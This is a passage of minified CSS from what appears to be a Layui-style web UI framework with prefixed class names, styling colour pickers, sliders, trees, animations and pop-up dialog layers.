15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z9d8fatransfer-active .z9d8fabtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z9d8fatransfer-active .z9d8fabtn:first-child{margin-bottom:15px}.z9d8fatransfer-active .z9d8fabtn .z9d8faicon{margin:0;font-size:14px!important}.z9d8fatransfer-data{padding:5px 0;overflow:auto}.z9d8fatransfer-data li{height:32px;line-height:32px;padding:0 10px}.z9d8fatransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z9d8fatransfer-data .z9d8fanone{padding:15px 10px;text-align:center;color:#999}.z9d8farate,.z9d8farate *{display:inline-block;vertical-align:middle}.z9d8farate{padding:10px 5px 10px 0;font-size:0}.z9d8farate li i.z9d8faicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z9d8farate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z9d8farate[readonly] li i:hover{cursor:default;transform:scale(1)}.z9d8facolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z9d8facolorpicker:hover{border-color:#d2d2d2}.z9d8facolorpicker.z9d8facolorpicker-lg{width:34px;height:34px;line-height:32px}.z9d8facolorpicker.z9d8facolorpicker-sm{width:24px;height:24px;line-height:22px}.z9d8facolorpicker.z9d8facolorpicker-xs{width:22px;height:22px;line-height:20px}.z9d8facolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z9d8facolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z9d8facolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z9d8facolorpicker-trigger-i.z9d8faicon-close{color:#999}.z9d8facolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z9d8facolorpicker-main-wrapper{height:180px;position:relative}.z9d8facolorpicker-basis{width:260px;height:100%;position:relative}.z9d8facolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z9d8facolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z9d8facolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z9d8facolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z9d8facolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z9d8facolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z9d8facolorpicker-alpha-bgcolor{height:100%;position:relative}.z9d8facolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z9d8facolorpicker-main-pre{padding-top:7px;font-size:0}.z9d8facolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z9d8facolorpicker-pre:nth-child(11n+1){margin-left:0}.z9d8facolorpicker-pre-isalpha{background:url([data-uri])}.z9d8facolorpicker-pre.z9d8fathis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z9d8facolorpicker-pre>div{height:100%;border-radius:2px}.z9d8facolorpicker-main-input{text-align:right;padding-top:7px}.z9d8facolorpicker-main-input .z9d8fabtn-container .z9d8fabtn{margin:0 0 0 10px}.z9d8facolorpicker-main-input div.z9d8fainline{float:left;margin-right:10px;font-size:14px}.z9d8facolorpicker-main-input input.z9d8fainput{width:150px;height:30px;color:#666}.z9d8faslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z9d8faslider-bar{border-radius:3px;position:absolute;height:100%}.z9d8faslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z9d8faslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z9d8faslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z9d8faslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z9d8faslider-wrap-btn.z9d8faslider-hover,.z9d8faslider-wrap-btn:hover{transform:scale(1.2)}.z9d8faslider-wrap-btn.z9d8fadisabled:hover{transform:scale(1)!important}.z9d8faslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z9d8faslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z9d8faslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z9d8faslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z9d8faslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z9d8faslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z9d8faslider-input-txt{height:100%;font-size:14px}.z9d8faslider-input-txt input{height:100%;border:none}.z9d8faslider-input-btn i:hover{color:#009688}.z9d8faslider-vertical{width:4px;margin-left:33px}.z9d8faslider-vertical .z9d8faslider-bar{width:4px}.z9d8faslider-vertical .z9d8faslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z9d8faslider-vertical .z9d8faslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z9d8faslider-vertical .z9d8faslider-tips{top:auto;left:2px}@media \0screen{.z9d8faslider-wrap-btn{margin-left:-20px}.z9d8faslider-vertical .z9d8faslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z9d8faslider-vertical .z9d8faslider-tips{margin-left:-8px}.z9d8faslider>span{margin-left:8px}}.z9d8fatree{line-height:22px}.z9d8fatree .z9d8faform-checkbox{margin:0!important}.z9d8fatree-set{width:100%;position:relative}.z9d8fatree-pack{display:none;padding-left:20px;position:relative}.z9d8fatree-iconClick,.z9d8fatree-main{display:inline-block;vertical-align:middle}.z9d8fatree-line .z9d8fatree-pack{padding-left:27px}.z9d8fatree-line .z9d8fatree-set .z9d8fatree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z9d8fatree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z9d8fatree-entry:hover{background-color:#eee}.z9d8fatree-line .z9d8fatree-entry:hover{background-color:rgba(0,0,0,0)}.z9d8fatree-line .z9d8fatree-entry:hover .z9d8fatree-txt{color:#999;text-decoration:underline;transition:.3s}.z9d8fatree-main{cursor:pointer;padding-right:10px}.z9d8fatree-line .z9d8fatree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z9d8fatree-line .z9d8fatree-set.z9d8fatree-setLineShort:before{height:13px}.z9d8fatree-line .z9d8fatree-set.z9d8fatree-setHide:before{height:0}.z9d8fatree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z9d8fatree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z9d8fatree-iconClick .z9d8faicon{font-size:18px}.z9d8fatree-icon .z9d8faicon{font-size:12px;color:#666}.z9d8fatree-iconArrow{padding:0 5px}.z9d8fatree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z9d8fatree-btnGroup,.z9d8fatree-editInput{position:relative;vertical-align:middle;display:inline-block}.z9d8fatree-spread>.z9d8fatree-entry>.z9d8fatree-iconClick>.z9d8fatree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z9d8fatree-txt{display:inline-block;vertical-align:middle;color:#555}.z9d8fatree-search{margin-bottom:15px;color:#666}.z9d8fatree-btnGroup .z9d8faicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z9d8fatree-btnGroup .z9d8faicon:hover{color:#999;transition:.3s}.z9d8fatree-entry:hover .z9d8fatree-btnGroup{visibility:visible}.z9d8fatree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z9d8fatree-emptyText{text-align:center;color:#999}.z9d8faanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z9d8faanim.z9d8faicon{display:inline-block}.z9d8faanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z9d8fatrans,.z9d8fatrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z9d8farotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z9d8farotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z9d8faanim-rotatey{-webkit-animation-name:z9d8farotatey;animation-name:z9d8farotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z9d8farotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z9d8farotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z9d8faanim-rotate{-webkit-animation-name:z9d8farotate;animation-name:z9d8farotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z9d8faup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z9d8faup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z9d8faanim-up{-webkit-animation-name:z9d8faup;animation-name:z9d8faup}@-webkit-keyframes z9d8faupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z9d8faupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z9d8faanim-upbit{-webkit-animation-name:z9d8faupbit;animation-name:z9d8faupbit}@keyframes z9d8fadown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z9d8faanim-down{animation-name:z9d8fadown}@keyframes z9d8fadownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z9d8faanim-downbit{animation-name:z9d8fadownbit}@-webkit-keyframes z9d8fascale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z9d8fascale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z9d8faanim-scale{-webkit-animation-name:z9d8fascale;animation-name:z9d8fascale}@-webkit-keyframes z9d8fascale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z9d8fascale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z9d8faanim-scaleSpring{-webkit-animation-name:z9d8fascale-spring;animation-name:z9d8fascale-spring}@keyframes z9d8fascalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z9d8faanim-scalesmall{animation-name:z9d8fascalesmall}@keyframes z9d8fascalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z9d8faanim-scalesmall-spring{animation-name:z9d8fascalesmall-spring}@-webkit-keyframes z9d8fafadein{0%{opacity:0}100%{opacity:1}}@keyframes z9d8fafadein{0%{opacity:0}100%{opacity:1}}.z9d8faanim-fadein{-webkit-animation-name:z9d8fafadein;animation-name:z9d8fafadein}@-webkit-keyframes z9d8fafadeout{0%{opacity:1}100%{opacity:0}}@keyframes z9d8fafadeout{0%{opacity:1}100%{opacity:0}}.z9d8faanim-fadeout{-webkit-animation-name:z9d8fafadeout;animation-name:z9d8fafadeout}.z9d8faanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z9d8fashow.z9d8faanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z9d8famain,.z9d8facontainer{width: auto;}.z9d8faheader .z9d8fanavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z9d8faheader .z9d8fanav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z9d8faheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z9d8fanavmenu .z9d8fanav .z9d8fanav-item a:hover, .z9d8fanavmenu .z9d8fanav .z9d8fathis,.z9d8fanavmenu .z9d8fanav .z9d8fathis a{background: none;color: #333;}.z9d8faheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z9d8faimg-interlaced .image {display: none;}.z9d8faimg-interlaced.z9d8faimg-interlaced .z9d8fatimeline-item:before{left:5px;}.z9d8faimg-interlaced.z9d8faimg-interlaced .z9d8fatimeline-axis{left: -5px;margin-left: 0;}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-item:before {left: 5px;}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-axis {left: -5px;margin-left: 0;}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-item .z9d8fatimeline-content {padding:0 0 0 25px!important;}}
.z9d8falayer-imgbar,.z9d8falayer-imgtit a,.z9d8falayer-tab .z9d8falayer-title span,.z9d8falayer-title{text-overflow:ellipsis;white-space:nowrap}html #z9d8facss-layer{display:none;position:absolute;width:1989px}.z9d8falayer,.z9d8falayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z9d8falayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z9d8falayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z9d8falayer-close{position:absolute}.z9d8falayer-content{position:relative}.z9d8falayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z9d8falayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z9d8falayer-ico{background:url(../images/icon.png) no-repeat}.z9d8falayer-btn a,.z9d8falayer-dialog .z9d8falayer-ico,.z9d8falayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z9d8falayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z9d8falayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z9d8falayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z9d8falayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z9d8falayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z9d8falayer-setwin .z9d8falayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z9d8falayer-setwin .z9d8falayer-min:hover cite{background-color:#2D93CA}.z9d8falayer-setwin .z9d8falayer-max{background-position:-32px -40px}.z9d8falayer-setwin .z9d8falayer-max:hover{background-position:-16px -40px}.z9d8falayer-setwin .z9d8falayer-maxmin{background-position:-65px -40px}.z9d8falayer-setwin .z9d8falayer-maxmin:hover{background-position:-49px -40px}.z9d8falayer-setwin .z9d8falayer-close1{background-position:1px -40px;cursor:pointer}.z9d8falayer-setwin .z9d8falayer-close1:hover{opacity:.7}.z9d8falayer-setwin .z9d8falayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z9d8falayer-setwin .z9d8falayer-close2:hover{background-position:-180px -31px}.z9d8falayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z9d8falayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z9d8falayer-btn a:hover{opacity:.9;text-decoration:none}.z9d8falayer-btn a:active{opacity:.8}.z9d8falayer-btn .z9d8falayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z9d8falayer-btn-l{text-align:left}.z9d8falayer-btn-c{text-align:center}.z9d8falayer-dialog{min-width:300px}.z9d8falayer-dialog .z9d8falayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z9d8falayer-dialog .z9d8falayer-content .z9d8falayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z9d8falayer-ico1{background-position:-30px 0}.z9d8falayer-ico2{background-position:-60px 0}.z9d8falayer-ico3{background-position:-90px 0}.z9d8falayer-ico4{background-position:-120px 0}.z9d8falayer-ico5{background-position:-150px 0}.z9d8falayer-ico6{background-position:-180px 0}.z9d8falayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z9d8falayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z9d8falayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z9d8falayer-hui .z9d8falayer-content{padding:12px 25px;text-align:center}.z9d8falayer-dialog .z9d8falayer-padding{padding:20px 20px 20px 55px;text-align:left}.z9d8falayer-page .z9d8falayer-content{position:relative;overflow:auto}.z9d8falayer-iframe .z9d8falayer-btn,.z9d8falayer-page .z9d8falayer-btn{padding-top:10px}.z9d8falayer-nobg{background:0 0}.z9d8falayer-iframe iframe{display:block;width:100%}.z9d8falayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z9d8falayer-loading .z9d8falayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z9d8falayer-loading .z9d8falayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z9d8falayer-ico16,.z9d8falayer-loading .z9d8falayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z9d8falayer-tips{background:0 0;box-shadow:none;border:none}.z9d8falayer-tips .z9d8falayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z9d8falayer-tips .z9d8falayer-close{right:-2px;top:-1px}.z9d8falayer-tips i.z9d8falayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z9d8falayer-tips i.z9d8falayer-TipsB,.z9d8falayer-tips i.z9d8falayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z9d8falayer-tips i.z9d8falayer-TipsT{bottom:-8px}.z9d8falayer-tips i.z9d8falayer-TipsB{top:-8px}.z9d8falayer-tips i.z9d8falayer-TipsL,.z9d8falayer-tips i.z9d8falayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z9d8falayer-tips i.z9d8falayer-TipsR{left:-8px}.z9d8falayer-tips i.z9d8falayer-TipsL{right:-8px}.z9d8falayer-lan[type=dialog]{min-width:280px}.z9d8falayer-lan .z9d8falayer-title{background:#4476A7;color:#fff;border:none}.z9d8falayer-lan .z9d8falayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z9d8falayer-lan .z9d8falayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z9d8falayer-lan .z9d8falayer-btn .z9d8falayer-btn1{background:#C9C5C5}.z9d8falayer-molv .z9d8falayer-title{background:#009f95;color:#fff;border:none}.z9d8falayer-molv .z9d8falayer-btn a{background:#009f95;border-color:#009f95}.z9d8falayer-molv .z9d8falayer-btn .z9d8falayer-btn1{background:#92B8B1}.z9d8falayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z9d8falayer-prompt .z9d8falayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z9d8falayer-prompt textarea.z9d8falayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z9d8falayer-prompt .z9d8falayer-content{padding:20px}.z9d8falayer-prompt .z9d8falayer-btn{padding-top:0}.z9d8falayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z9d8falayer-tab .z9d8falayer-title{padding-left:0;overflow:visible}.z9d8falayer-tab .z9d8falayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z9d8falayer-tab .z9d8falayer-title span.z9d8fathis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z9d8falayer-tab .z9d8falayer-title span:first-child{border-left:none}.z9d8falayer-tabmain{line-height:24px;clear:both}.z9d8falayer-tabmain .z9d8falayer-tabli{display:none}.z9d8falayer-tabmain .z9d8falayer-tabli.z9d8fathis{display:block}.z9d8falayer-photos{background:0 0;box-shadow:none}.z9d8falayer-photos .z9d8falayer-content{overflow:hidden;text-align:center}.z9d8falayer-photos .z9d8falayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z9d8falayer-imgnext,.z9d8falayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z9d8falayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z9d8falayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z9d8falayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z9d8falayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z9d8falayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z9d8falayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z9d8falayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z9d8falayer-imgtit a:hover{color:#fff;text-decoration:underline}.z9d8falayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes 